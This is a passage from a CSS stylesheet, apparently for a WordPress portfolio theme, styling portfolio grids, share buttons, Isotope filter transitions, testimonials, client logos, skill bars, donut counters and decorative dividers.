    bottom: 0;
}

ul.gridblock-list a.filter-thumbnail-loader {
    background: url(images/horizontal_preloader.gif) no-repeat 50% 50%;
    padding: 1px;
    border: 1px solid #f3f3f3;
}

ul.gridblock-list li .gridblock-image-link {
    display: block;
    height: 215px;
    text-decoration: none;
}

ul.gridblock-list .work-details {
    margin: 15px 20px 0 20px;
}

ul.gridblock-list h4 a {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 0 5px 0;
    text-decoration: none;
}

ul.gridblock-list h4 a:hover {
    color: #111;
}

.gridblock-listbox ul.gridblock-four .gridblock-element {
    width: 100%;
}

.gridblock-listbox .listbox-image {}

.gridblock-listbox .listbox-content {}

ul.gridblock-listbox {
    list-style: none;
}

ul.gridblock-listbox li {
    margin-bottom: 10px;
}

ul.gridblock-listbox li:last-child {
    margin-bottom: 0;
    border-bottom: none;
}

ul.gridblock-listbox .summary-info {
    border: none;
    padding: 0;
    margin: 10px 10px;
    background: none;
}

ul.gridblock-listbox .summary-comment a {
    color: #aaa;
}

ul.gridblock-listbox .work-details {
    margin: 0 20px;
}

ul.gridblock-listbox .work-details h4 {
    margin-bottom: 10px;
    font-size: 14px;
}

ul.gridblock-listbox .work-details h4 a {
    font-weight: 400;
}

ul.gridblock-listbox .work-details h4 a:hover {
    color: #000;
}

ul.gridblock-listbox .work-description {
    font-size: 13px;
    line-height: 18px;
}

ul.gridblock-listbox .gridblock-image-link {
    width: 180px;
    float: left;
    margin-right: 20px;
}

ul.gridblock-listbox .gridblock-listbox-row {
    margin-bottom: 20px;
}

ul.gridblock-listbox .gridblock-listbox-row .grid-blank-status i {
    color: #B1B1B1;
}

.share-spacing {
    margin-top: 40px;
}

ul.portfolio-share {
    color: #000;
    display: block;
    list-style: none;
    margin: 40px 0 0 40px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
}

.woocommerce-page ul.portfolio-share {
    margin-left: 0;
}

.portfolio-single-wrap .portfolio-share {
    margin-top: 40px;
}

.portfolio-share li {
    display: inline-block;
}

.entry-content .portfolio-share li {
    margin: 0;
}

.portfolio-share li.sharethis {
    font-size: 11px;
    font-weight: 400;
    background: none;
    margin-right: 10px;
    width: auto;
}

.portfolio-share li a {
    display: block;
    font-size: 13px;
    margin: 0;
    margin: 0 1px 0 0;
    text-align: center;
}

.portfolio-share li i {
    -webkit-transition: background-color 0.1s;
    -moz-transition: background-color 0.1s;
    transition: background-color 0.1s;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}

.portfolio-share .share-indicate {
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 15px;
    position: relative;
    left: 10px;
    opacity: 0;
    -webkit-transition: opacity 0.2s, left 0.2s;
    -moz-transition: opacity 0.2s, left 0.2s;
    -o-transition: opacity 0.2s, left 0.2s;
    transition: opacity 0.2s, left 0.2s;
}

.portfolio-share:hover .share-indicate {
    opacity: 1;
    left: 0;
}

.portfolio-share li:hover i {
    color: #fff;
    background-color: #eee;
}

.portfolio-share .share-this-fa-facebook:hover i {
    background: #3B5998;
}

.portfolio-share .share-this-fa-twitter:hover i {
    background: #55ACEE;
}

.portfolio-share .share-this-fa-google-plus:hover i {
    background: #E14107;
}

.portfolio-share .share-this-fa-pinterest:hover i {
    background: #D73532;
}

.portfolio-share .share-this-fa-linkedin:hover i {
    background: #0274B3;
}

.portfolio-share .share-this-fa-reddit:hover i {
    background: #2586ED;
}

.portfolio-share .share-this-fa-tumblr:hover i {
    background: #34465D;
}

.portfolio-share .share-this-fa-external-link:hover i {
    background: #D6AC22;
}

.portfolio-share .share-this-fa-envelope:hover i {
    background: #3EADAF;
}


/* ******************************
15.4 Portfolio Grids
******************************* */

.blogpost_readmore {
    font-size: 12px;
}

.entry-content .blogpost_readmore a {
    text-decoration: none;
    color: #A9A9A9;
}

.entry-content .blogpost_readmore a:hover {
    color: #fff;
}

.gridblock-related-columns {
    margin: 0 60px;
    border-top: 1px solid #eee;
    padding-top: 20px;
}

.gridblock-columns-wrap {
    margin: 0;
    width: 100%;
}

.gridblock-columns-wrap ul li {}

.gridblock-related-wrap {
    border-top: 1px solid #eee;
    margin: 30px 0 60px;
    padding: 60px 0 0 0;
}

.gridblockfilter-columns-wrap {
    margin: 30px 0 0;
}

a.gridblock-image-link {
    line-height: 0;
}

.gridblock-one .gridblock-protected,
.gridblock-two .gridblock-protected,
.gridblock-three .gridblock-protected,
.gridblock-four .gridblock-protected,
.post-nothumbnail {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

ul.gridblock-four,
ul.gridblock-three,
ul.gridblock-two,
ul.gridblock-one {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}

a.gridblock-columns {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.gridblock-protected a.gridblock-columns {}

.gridblock-protected {
    position: relative;
}

.gridblock-protected img {
    width: 100%;
    max-width: 100%;
}

a.gridblock-columns img {
    max-width: 100%;
}

.gridblock-protected i {
    color: #fff;
    color: rgba(255, 255, 255, 0.5);
    font-size: 30px;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    position: absolute;
    top: 50%;
}

.gridblock-four .work-details,
.gridblock-three .work-details,
.gridblock-two .work-details,
.gridblock-one .work-details {
    margin: 0 0 30px 0;
    border-top: 0;
    padding: 15px 30px 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.gridblock-element:hover .work-details {}

.gridblock-four h4,
.gridblock-three h4,
.gridblock-two h4,
.gridblock-one h4,
.gridblock-list h4 {
    margin: 0;
}

.gridblock-four h4 a,
.gridblock-three h4 a,
.gridblock-two h4 a,
.gridblock-one h4 a,
.gridblock-list h4 a {}

.gridblock-four h4 a:hover,
.gridblock-three h4 a:hover,
.gridblock-two h4 a:hover,
.gridblock-one h4 a:hover,
.gridblock-list h4 a:hover {}

.gridblock-four .work-description,
.gridblock-three .work-description,
.gridblock-two .work-description,
.gridblock-one .work-description {
    display: block;
    font-size: 12px;
    line-height: 18px;
    padding-top: 5px;
}


/* ******************************
	gridblock Borders ( if needed )
	******************************* */

ul.gridblock-four li .displayed-image,
ul.gridblock-three li .displayed-image,
ul.gridblock-two li .displayed-image,
ul.gridblock-one li .displayed-image,
a.gridblock-ajax img,
a.gridblock-filter-column img,
.pictureframe-image {}

ul.gridblock-four li .displayed-image:hover,
ul.gridblock-three li .displayed-image:hover,
ul.gridblock-two li .displayed-image:hover,
ul.gridblock-one li .displayed-image:hover,
a.gridblock-ajax img:hover,
a.gridblock-filter-column img:hover,
.pictureframe-image:hover {}

.displayed-image {
    position: relative;
}


/* ******************************
gridblock Single
******************************* */

.project-link {
    margin-top: 30px;
}

.entry-content .project-link a {
    background: #000;
    color: #FFFFFF;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 15px 4px;
    text-transform: uppercase;
}

.project-details-link {
    margin-top: 20px;
}

h2.project-heading {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
}

h2.event-heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}

.project-details-link h4 a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.project-details-link h4 a:hover {
    color: #fff;
}

.project-details-link h4 {
    display: inline-block;
    margin-left: 10px;
}

.project-details-link i {
    border-radius: 30px;
    font-size: 14px;
    height: 40px;
    line-height: 35px;
    text-align: center;
    width: 20px;
}

.project-details h4 {
    margin-bottom: 10px;
}

.project-skills-column {
    margin-top: 20px;
}

.project-skills-column ul {
    margin-bottom: 10px;
}

.project-skills ul li {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    margin-bottom: 0;
    margin-right: 10px;
    font-style: italic;
}

.project-info h4 {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 3px;
    margin-bottom: 3px;
    text-transform: uppercase;
    position: relative;
}

.project-info span {
    font-size: 12px;
    display: block;
}

.portfolio-details-wrap a {
    text-decoration: none;
}

.portfolio-details-inner {
    margin-top: 30px;
}

.project-info ul {
    font-size: 11px;
}

.project-info ul li {
    display: inline-block;
    margin-right: 10px;
}

.project-info span,
.project-info ul {
    color: #ffffcd;
}

.project-info h4 {
    color: #fff;
}

.project-info h4 {}

.project-details-link i {
    color: #24bee8;
}

.project-details-link h4 a {
    color: #000;
}

.client-link:hover span {
    color: #fff;
}


/* ******************************
17.1 Goto Top
******************************* */

.gototop-wrap {
    border-top: 1px solid #F9F9F9;
    margin: 30px auto 0;
    padding: 10px 0;
    width: 1020px;
}

.gototop {
    width: 30px;
    height: 30px;
    display: block;
    margin: 20px auto 20px;
    text-indent: -99999px;
    background-color: #b7b7b7;
    background-image: url(images/icons/top_arrow.png);
    background-repeat: no-repeat;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    cursor: pointer;
    transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -webkit-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
}

.gototop:hover {
    background-color: #111;
}


/* Start Style the Sidebar Menu */

.sidebar-widget .widget_nav_menu ul li {
    float: none;
}

.sidebar-widget .widget_nav_menu .sub-menu {
    padding-left: 5px;
}

.sidebar-widget .widget_nav_menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.sidebar-widget .widget_nav_menu ul a {
    display: block;
    text-decoration: none;
}

.sidebar-widget .widget_nav_menu ul li a {
    font-weight: bold;
    margin-top: 10px;
}

.sidebar-widget .widget_nav_menu ul li li a {
    font-weight: 400;
    margin-top: 0;
}


/* End Style the Sidebar Menu */

.tagcloud a,
#footer .tagcloud a {
    display: inline-block;
    color: #000;
    letter-spacing: 0.5px;
    margin: 4px 2px 0 0;
    padding: 1px 15px 1px 0;
    background: none;
}

.wp-tag-cloud {
    list-style: none;
}

.wp-tag-cloud li {
    margin-bottom: 5px;
}

.wp-tag-cloud li,
.wp-tag-cloud a {
    float: left;
    height: 24px;
    line-height: 24px;
    position: relative;
    font-size: 9px;
    font-weight: bold;
    text-transform: uppercase;
}

.wp-tag-cloud a {
    margin-left: 10px;
    margin-right: 7px;
    padding: 0 10px 0 12px;
    background: #898989;
    color: #fff;
    text-decoration: none;
    letter-spacing: 1px;
}

.wp-tag-cloud a:hover {
    background: #EB5E5F;
}

ul.portfolio-metainfo li a {
    color: #ABABAB;
}

.portfolio-related-wrap ul.portfolio-four h4 a:hover,
.portfolio-related-wrap ul.portfolio-three h4 a:hover,
.portfolio-related-wrap ul.portfolio-two h4 a:hover,
.portfolio-related-wrap ul.portfolio-one h4 a:hover {
    color: #fff;
}

.last-bigsaywrap a:hover,
.entry-post-title h2 a:hover,
.sidebar a:hover,
ul.portfolio-metainfo li a:hover,
.ajax-gridblock-data h1 a:hover {
    color: #000;
}

.tagcloud a:hover {
    color: #fff;
}

.portfolio-taxonomies-browse {
    margin-top: 20px;
    padding-bottom: 20px;
}


/* Isotope
*********************************/


/**** Isotope filtering ****/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
}

.isotope {}

.isotope .isotope-item {}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}


/**** Portfolio Filters ****/

.gridblock-filter-wrap h2 {
    color: #000000;
    font-size: 27px;
    font-weight: 400;
    margin-bottom: 15px;
}

.page-sidebar-block h3 {
    color: #474747;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0;
    margin-bottom: 18px;
    text-transform: uppercase;
}

.gridblock-filter-select-wrap {
    margin: 0 0 40px;
    padding: 0 10px 0;
    position: relative;
}

#gridblock-filter-select {
    display: none;
}

#gridblock-filter-select i {
    float: right;
    position: relative;
    right: 20px;
    top: 2px;
}

.gridblock-filter-select-text {
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
}

#gridblock-filter-select:hover {
    border-color: #000;
    color: #000;
}

#gridblock-filters,
#gridblock-filter-select {
    width: 100%;
}

#gridblock-filters {
    text-align: center;
    margin: 0 0 50px 0;
    padding: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

#gridblock-filters li {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    margin: -1px 0 0;
}

#gridblock-filters li a {
    text-decoration: none;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 15px 25px 15px;
    border-top: 1px solid transparent;
    transition: border-color 0.2s;
    -moz-transition: border-color 0.2s;
    -webkit-transition: border-color 0.2s;
    -o-transition: border-color 0.2s;
}

#gridblock-filters li a {}

#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover {
    border-color: #D22328;
    color: #000;
}

#gridblock-filters:hover li a {}

#gridblock-filters a:hover,
#gridblock-filters li a:hover,
#gridblock-filters li a:hover span {
    color: #fff;
    border-color: #ddd;
}

.filter-icon {
    padding-left: 20px;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 20px;
}

#gridblock-filters li span {
    color: #D3D3D3;
    float: right;
    font-weight: 400;
    font-size: 11px;
}

.gridblock-protected {
    background: rgba(184, 184, 184, 0.1);
}

.textbright .gridblock-protected {
    opacity: 0.4;
}

.textbright .gridblock-grid-element .grid-blank-status i {}

.gridblock-element .ajax-image-block {
    width: 306px;
    height: 306px;
    display: block;
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.ajax-image-selector {
    display: none;
}

.gridblock-displayed .ajax-image-selector {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 100;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.5);
}

.gridblock-image-link {
    cursor: pointer;
}

.ajax-image-hover {
    position: absolute;
    z-index: 99;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-filterable .ajax-image-hover {
    z-index: 0;
}

.slideshow-image-hover {
    opacity: 0;
}

.gridblock-grid-element .gridblock-slideshow-icon {
    margin-top: 5px;
}

.ajax-image-wrap {
    position: absolute;
    top: 40px;
    left: 30px;
}

.ajax-image-title {
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    display: block;
    padding-right: 50px;
}

.ajax-small-desc {
    color: #C6C6C6;
    display: inline-block;
    font-size: 10px;
    letter-spacing: 0.5px;
    line-height: 15px;
    padding-right: 60px;
    display: block;
    margin-top: 10px;
}

#gridblock-container {
    width: 100%;
    z-index: 0;
    overflow: hidden;
}

#gridblock-container ol,
#gridblock-container ul,
#gridblock-container dl,
#gridblock-container-masonary ol,
#gridblock-container-masonary ul,
#gridblock-container-masonary dl {
    margin: 0;
    padding: 0;
}

#gridblock-container .gridblock-image-link,
#gridblock-container-masonary .gridblock-image-link {
    line-height: 0;
    border: 0;
}

#gridblock-container .gridblock-image-link:hover,
#gridblock-container-masonary .gridblock-image-link:hover {
    border: 0;
}

.gridblock-cell-bottom-space {
    padding-bottom: 2.0%;
}


/*
Metro
*/

.gridblock-metro-wrap {
    width: 100%;
    overflow: hidden;
}

.gridblock-metro .gridblock-element {
    width: 33.333%;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.gridblock-metro .gridblock-element img {
    line-height: 0;
}

.gridblock-metro .gridblock-cell-following-cell {
    width: 33.33333333%;
}

.gridblock-metro .gridblock-links-wrap {
    bottom: 43%;
}

.gridblock-grid-element .displayed-image {
    width: 100.5%;
    max-width: 100.5%;
}

.gridblock-element {
    position: relative;
    z-index: 1;
}

.gridblock-four .gridblock-element {
    float: left;
    width: 23%;
    margin: 0 1%;
}

.gridblock-three .gridblock-element {
    float: left;
    width: 31%;
    margin: 0 1%;
}

.gridblock-two .gridblock-element {
    float: left;
    width: 48%;
    margin: 0 1%;
}

.gridblock-one .gridblock-element {
    float: left;
    width: 100%;
    margin: 0;
}

.thumbnail-gutter-nospace.gridblock-four .gridblock-element {
    width: 25%;
}

.thumbnail-gutter-nospace.gridblock-three .gridblock-element {
    width: 33%;
}

.thumbnail-gutter-nospace.gridblock-two .gridblock-element {
    width: 50%;
}

.portfolio-gutter-nospace.gridblock-four .gridblock-element {
    width: 25%;
    margin: 0;
}

.portfolio-gutter-nospace.gridblock-three .gridblock-element {
    width: 33%;
    margin: 0;
}

.portfolio-gutter-nospace.gridblock-two .gridblock-element {
    width: 50%;
    margin: 0;
}

.thumnails-gutter-active .work-details {
    padding-left: 20px;
}

.gridblock-ajax {
    cursor: pointer;
}

.gridblock-info {
    padding: 10px 25px;
    display: block;
    position: relative;
}

.gridblock-element .ajax-desc {
    color: #919191;
    display: block;
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 17px;
    margin-top: 5px;
}

#gridblock-container.gridblock-masonary.portfolio-gutter-nospace .gridblock-element {
    margin: 0;
}

.gridblock-grid-element:hover h4 a,
.gridblock-element:hover h3,
.gridblock-element:hover h3 a {}

.gridblock-element:hover .ajax-desc {
    color: #aaa;
}

.gridblock-element h3 {
    color: #5C5C5C;
}

.gridblock-displayed:hover h3 {
    color: #fff;
}

.gridblock-displayed .ajax-image-hover {
    border: none;
}

.gridblock-element,
.gridblock-grid-element {}

.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover {}

.gridblock-displayed .gridblock-info {
    cursor: default;
}


/* Portfolio navigation */


/************************/

.portfolio-nav-wrap {
    bottom: 60px;
    position: absolute;
    right: 50px;
    text-align: right;
    width: 200px;
    z-index: 9;
}

.menu-is-vertical .portfolio-nav-wrap {
    bottom: 10px;
}

.title-container-no-display .portfolio-nav-wrap {
    bottom: auto;
    top: 100px;
}

.portfolio-nav {
    position: absolute;
    width: 100%;
}

.portfolio-nav-item a {
    padding: 10px 15px 15px;
}

.portfolio-nav-item a {
    border-radius: 3px;
    display: inline-block;
    line-height: 0;
    padding: 15px 20px 20px;
    text-align: center;
    -webkit-transition: color 0.5s;
    -moz-transition: color 0.5s;
    transition: color 0.5s;
}

.portfolio-nav-item i {
    color: #fff;
    font-size: 16px;
    -webkit-transition: color 0.2s;
    -moz-transition: color 0.2s;
    transition: color 0.2s;
}

.portfolio-nav-item a:hover {}

.recent-portfolio-single {
    padding: 30px 0;
}

.recent-portfolio-single .item-title {
    font-weight: 400;
    margin-bottom: 20px;
}

.portfolio-single-fullwidth {
    margin-top: 40px;
}

.portfolio-single-wrap {
    margin-top: 40px;
}

.recent-single-carousel-wrap {
    margin-top: 15px;
}


/* Testimonial Slides
*********************************/

.testimonials-roll {
    width: 100%;
    text-align: center;
}

#flex-testimonails .slides {
    display: block;
    clear: both;
}

#flex-testimonails .flex-control-nav {
    position: static;
}

#flex-testimonails .flex-control-nav {
    float: none;
    display: inline-block;
}

.testimonials-wrap .flexslider-container-page {
    background: none;
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a {
    width: 20px;
    height: 20px;
    display: block;
    border: none;
    position: absolute;
    z-index: 5;
    cursor: pointer;
    text-indent: -9999px;
    opacity: 1;
    border-radius: 30px;
}

#flex-testimonails .flex-direction-nav {
    width: 200px;
    margin: 0 auto;
    position: relative;
    top: auto;
    bottom: 100px;
}

#flex-testimonails .flex-direction-nav li a:hover {
    background-color: #f7f7f7;
}

#flex-testimonails .flex-direction-nav li a.flex-next {
    background-position: -20px 0;
    right: 0;
    top: 0;
    margin-right: 0;
}

#flex-testimonails .flex-direction-nav li a.flex-prev {
    top: 0;
    left: 0;
}

#flex-testimonails .flex-direction-nav li a.flex-prev,
#flex-testimonails .flex-direction-nav li a.flex-next {
    top: 0;
    bottom: auto;
}

.client-details {
    letter-spacing: 0;
}

.client-name,
.client-company {
    display: inline-block;
    font-size: 9px;
    font-weight: 600;
    letter-spacing: 7px;
    line-height: 18px;
    text-transform: uppercase;
}

.client-name {}

.client-company {
    margin-top: 5px;
    margin-left: 10px;
    font-weight: 400;
    display: block;
}

.client-company a {
    font-weight: 400;
}

.client-image {
    width: 150px;
    position: relative;
    top: 0;
    border-radius: 100px;
}

.client-info {
    display: block;
    padding-top: 8px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
}

.client-say {
    color: #fff;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    letter-spacing: 2px;
    line-height: 40px;
    margin: 0 0 10px;
    padding: 0;
    position: relative;
}

.text-is-dark .client-say {
    color: #000;
}

.testimonials-wrap .flexslider-container-page .slides li {}

.testimonial-say {
    width: 100%;
    float: none;
    text-align: center;
    position: relative;
}

.testimonial-inner {
    padding: 0
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.prev,
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.next {
    top: 10px;
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.flex-prev {
    right: 28px;
}

.testimonials-wrap {
    position: relative;
}

.testimonials-wrap .slides {
    margin-bottom: 0;
}

.testimonials-wrap .flex-direction-nav {
    right: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    bottom: 140px;
}

.testimonials-wrap ul,
.testimonials-wrap ul li {
    margin: 0;
    padding: 0;
}

.testimonials-wrap #flex-testimonails .flex-control-nav {
    display: none;
}


/* ******************************
Client Shortcode
******************************* */

.client-column-0 {
    margin: 0 auto;
    text-align: center;
}

.client-column-0 .client-item {
    display: inline-block;
}

.client-column-1 .client-item {
    float: left;
    width: 100%;
}

.client-column-2 .client-item {
    float: left;
    width: 50%;
}

.client-column-3 .client-item {
    float: left;
    width: 33.33333333333333%;
}

.client-column-4 .client-item {
    float: left;
    width: 25%;
}

.client-column-5 .client-item {
    float: left;
    width: 20%;
}

.client-column-6 .client-item {
    float: left;
    width: 16.66666666666667%;
}

.client-column-7 .client-item {
    float: left;
    width: 14.28571428571429%;
}

.client-column-8 .client-item {
    float: left;
    width: 12.5%;
}

.client-column-9 .client-item {
    float: left;
    width: 11.1111111111%;
}

.client-column-10 .client-item {
    float: left;
    width: 10%;
}

.client-item img {
    opacity: 0.8;
}

.client-item img:hover {
    opacity: 1;
}

.page-border-top {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    height: 80px;
    width: 100%;
    z-index: 9;
}

.page-border-left {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 60px;
    z-index: 9;
}

.page-border-right {
    display: block;
    position: fixed;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    z-index: 9;
}

.page-border-bottom {
    display: block;
    position: fixed;
    left: 0;
    bottom: 0;
    height: 60px;
    width: 100%;
    z-index: 9;
}

.page-border-top,
.page-border-bottom,
.page-border-left,
.page-border-right {
    background: #000;
}

.entry-media {
    max-width: 650px;
    width: 100%;
}

#copyright {
    color: #000;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 10px 0;
    display: block;
    font-size: 9px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 26px;
    margin: 0;
    text-align: center;
}

#copyright li {
    display: inline-block;
    padding: 0 10px;
}

#copyright a {
    color: #444;
}

#copyright a:hover {
    text-decoration: none;
    color: #fff;
}

#copyright span {
    background: #111;
    border-radius: 8px 8px 8px 8px;
    padding: 8px 20px;
    color: #fff;
    text-align: center;
}


/*
SHORTCODE Skill Bar
*/

.entry-content h3.progressbar-title {
    display: inline-block;
    font-size: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    font-weight: 400;
}

.skillbar {
    position: relative;
    display: block;
    width: 100%;
    background-color: #333;
    margin-bottom: 25px;
    border-radius: 30px;
}

.skillbar-bar {
    position: relative;
    height: 1px;
    width: 0px;
    border-radius: 30px;
}

.skill-bar-percent {
    color: #fff;
    font-size: 11px;
    margin-left: 10px;
    padding-left: 10px;
}

.text-is-dark .skill-bar-percent {
    color: #000;
}


/* SHORTCODE Donut Counter */

.donutcounter-wrap {
    text-align: center;
    margin: 0 auto;
}

.donutcounter-value {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 200;
    text-align: center;
}

.donutcounter-item {
    color: #000;
    padding-bottom: 30px;
}

.textbright .donutcounter-item {
    color: #fff;
}

.textbright .donutcounter-wrap {
    color: #eee;
}

.donutcounter-wrap .donutcounter-title {
    margin-top: 40px;
}

.donutcounter-item {
    text-align: center;
    margin: 0 auto;
}

.textbright .donut-desc {
    color: #CFCFCF;
}

.donut-desc {
    font-size: 13px;
}


/*
SHORTCODE Dividers
*/

.item-common h1 {
    font-size: 34px;
    letter-spacing: 2px;
    line-height: 40px;
}

.item-common h2.item-title {
    font-size: 26px;
    letter-spacing: 2px;
    line-height: 34px;
    margin-bottom: 20px;
}

.item-common h3 {
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 2px;
}

.item-common h4 {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 2px;
}

.item-common h5 {
    font-size: 16px;
    letter-spacing: 2px;
}

.item-common h6 {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 2px;
}

.item-common h1 a {
    font-weight: 400;
}

h1.item-title,
h2.item-title,
h3.item-title,
h4.item-title,
h5.item-title,
h6.item-title {
    display: block;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
}

h1.title-simple-case,
h2.title-simple-case,
h3.title-simple-case,
h4.title-simple-case,
h5.title-simple-case,
h6.title-simple-case {
    text-transform: none;
    font-weight: 300;
}

.item-line {
    width: 100%;
}

.divider-common,
.item-common {
    position: relative;
}

.divider-title {
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000;
    background-color: #fcfcfc;
    display: inline-block;
    position: relative;
    top: -15px;
    padding: 0 20px;
}

.divider-title:before,
.divider-title:after {
    content: " ";
    position: absolute;
    display: block;
    width: 5px;
    height: 5px;
    top: 50%;
    margin-top: -2px;
    border: 1px solid #939393;
    border-radius: 10px;
}

.divider-title:before {
    left: 0;
}

.divider-title:after {
    right: 0;
}

.divider-common .divider-title {}

.divider-line {
    border-top: 1px solid #eee;
    width: 100%;
    padding-top: 2px;
}

.dark-divider.divider-line {
    border-color: #000;
}

.bright-divider.divider-line {
    border-color: #fff;
}

.divider-double {
    border-top: 3px double #eee;
    width: 100%;
    padding-top: 3px;
}

.dark-divider.divider-double {
    border-color: #000;
}

.bright-divider.divider-double {
    border-color: #fff;
}

.dark-divider.divider-stripes,
.divider-stripes {
    background-repeat: repeat-x;
    background-image: url(images/dividers/stripes.png);
    width: 100%;
    padding-top: 4px;
}

.bright-divider.divider-stripes {
    background-image: url(images/darkskin/dividers/stripes.png);
}

.dark-divider.divider-thinfade,
.divider-thinfade {
    background-repeat: no-repeat;
    background-image: url(images/dividers/thin_fade.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 3px;
}

.bright-divider.divider-thinfade {
    background-image: url(images/darkskin/dividers/thin_fade.png);
}

.dark-divider.divider-threelines,
.divider-threelines {
    background-repeat: repeat-x;
    background-image: url(images/dividers/threelines.png);
    width: 100%;
    padding-top: 5px;
}

.bright-divider.divider-threelines {
    background-image: url(images/darkskin/dividers/threelines.png);
}

.dark-divider.divider-circleline,
.divider-circleline {
    background-repeat: no-repeat;
    background-image: url(images/dividers/circleline.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-circleline {
    background-image: url(images/darkskin/dividers/circleline.png);
}

.dark-divider.divider-stripedcenter,
.divider-stripedcenter {
    background-repeat: no-repeat;
    background-image: url(images/dividers/stripedcenter.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-stripedcenter {
    background-image: url(images/darkskin/dividers/stripedcenter.png);
}

.dark-divider.divider-linedcenter,
.divider-linedcenter {
    background-repeat: no-repeat;
    background-image: url(images/dividers/linedcenter.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-linedcenter {
    background-image: url(images/darkskin/dividers/linedcenter.png);
}


/*
SHORTCODE ServiceBoxes
*/

.readmore-service a {
    display: block;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-top: 13px;
    text-transform: uppercase;
    text-decoration: none;
}

.readmore-service a:hover {
    color: #000;
}

.service-icon i {
    font-size: 32px;
}

.service-icon i.fontawesome {
    position: relative;
}

.service-icon .fontawesome {
